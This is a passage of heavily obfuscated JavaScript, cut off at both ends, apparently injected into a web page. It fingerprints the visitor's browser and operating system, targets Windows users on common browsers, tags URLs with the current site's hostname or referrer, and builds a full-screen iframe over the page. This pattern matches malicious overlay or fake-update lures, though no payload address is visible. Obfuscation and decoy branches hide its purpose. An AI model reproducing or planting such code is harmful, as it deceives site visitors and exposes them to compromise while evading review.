x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d);}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745);}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f);}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31);}_0x25d23b['os']=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187);}return _0x25d23b;}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571;},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b;},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929);},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575;},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b;},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac();}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6);}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82);}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe);}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492);}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14);}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return;}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))();}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window;}return _0x200b87;}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95);}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65);}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50);}function _0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189);}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1);}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f);}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517);}function shouldShowIframe(){function _0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e);}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1);}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558);}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf();}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5);}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e);}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws'];}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18;},_0x3caa(_0xd70235,_0x24a6a9);}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7);}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7);}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6);}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c);},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d;},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a;},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e;},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e;},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea;},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e);},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8;},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4;},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced;},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a;},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564;},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return;}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]();}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842;}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const _0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]));}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null);}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let _0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return _0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d);}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891;}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62);}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769);}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d);}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b);}return _0x30ca2b;}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836);},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06);},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda;},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2();},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833;},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return _0x19e6db(_0x2e0985);},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b;},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213;},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return _0x47c7f4!==_0x289c1a;},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return 